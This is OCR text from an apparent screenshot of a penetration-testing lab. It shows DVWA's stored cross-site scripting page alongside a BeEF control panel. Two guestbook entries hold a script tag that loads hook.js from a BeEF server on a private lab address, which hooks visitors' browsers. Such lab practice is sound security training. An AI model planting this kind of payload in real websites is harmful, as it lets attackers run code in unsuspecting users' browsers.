 Vulnerability: Stored Cr...
root@yyb: ~
08:35 下午
404 Not Found
google.com/search?client
BeEF Control Panel
Add-ons Manager
Login :: Damn Vulnerable We
Vulnerability: Stored Cros
192.168.184.1/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: Yang
Message: Hello <script
src="http://192.168.184.128:3000/hook.js">
</script>
Name: Yang
Message: Hello <script
src="http://192.168.184.128:3000/hook.js">
</script>
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: impossible
View Source View Help